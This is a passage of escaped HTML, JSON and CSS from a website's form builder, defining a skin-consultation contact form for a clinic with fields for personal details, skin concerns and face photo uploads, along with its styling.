\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" 